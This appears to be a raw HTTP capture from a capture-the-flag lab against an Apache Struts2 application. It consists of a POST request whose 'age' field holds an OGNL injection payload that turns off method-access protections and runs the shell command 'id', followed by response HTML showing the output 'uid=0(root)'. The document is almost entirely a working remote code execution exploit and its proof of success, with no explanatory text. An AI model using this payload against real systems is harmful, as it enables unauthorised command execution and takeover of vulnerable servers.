 POST /user.action;jsessionid=1D35BCCF8B9F9B86BFAEE393518D4B32 HTTP/1.1
Host: node3.buuoj.cn:26652
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 297
Origin: http://node3.buuoj.cn:26652
Connection: close
Referer: http://node3.buuoj.cn:26652/
Cookie: track_uuid=e4c19c78-0425-4747-cf33-fcd7d33806a6; pma_lang=zh_CN;
JSESSIONID=1D35BCCF8B9F9B86BFAEE393518D4B32
Upgrade-Insecure-Requests: 1
name=1&email=1&age='+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23fo
o%3dnew+java.lang.Boolean("false")+,%23context["xwork.MethodAccessor.denyMethodEx
ecution"]%3d%23foo,%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runti
me%40getRuntime().exec('id').getInputStream()))+%2b+'
<td class="tdLabel"><label for="user_email" class="label">email:</label></td
<td
><input type="text" name="email" value="1" id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field &quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="uid=0(root) gid=0(root) groups=0(root)
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0"
value="Submit"/>
</div></td>
</tr>
</table></form>
</body>
</html>